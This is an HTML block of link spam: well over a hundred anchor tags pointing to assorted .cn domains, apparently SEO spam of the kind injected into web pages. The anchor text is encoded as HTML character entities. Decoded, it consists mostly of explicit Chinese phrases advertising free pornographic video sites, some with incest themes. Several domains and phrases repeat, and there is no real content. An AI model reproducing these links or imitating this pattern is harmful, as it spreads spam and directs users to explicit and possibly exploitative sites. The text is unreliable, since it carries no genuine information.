<a href="http://gdjinma.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqhme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://u72.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://med6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://mabws.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://confit.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blzs88.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://habago.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://poscn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://npkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guimengning.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://gjsws.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://luolisi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shuate.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://keiyajju.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://kofashion.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://funbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://diaowei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pt87.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudke.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xueasy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://306308.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://donjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdco.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zks110.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inf0.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://kenghei.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paknin.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ej32.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://gdrsx.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://75nn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://bzj123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://codier.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://otsm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://lblka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://kuogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuozang.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ly581.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chumomo.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66min.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lcs128.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://fantum.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://88472.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dgblt.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hosou.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vnvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://morfun.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://doc555.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bacvts.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://en2uas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://ruipie.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rangsan.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://gxsti.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://meetm8.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnhjgk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gourmetsociety.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://rongyao1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hyjx18.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mstxh.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://th89m.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://songshifu.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://orientalceramics.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://forei.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://kldu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zjghyjx.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://box-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yfajqz.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://ijsh.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://clgn.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://escord.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pd5.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yaoit.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://macsun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://168mh.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://szsunson.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
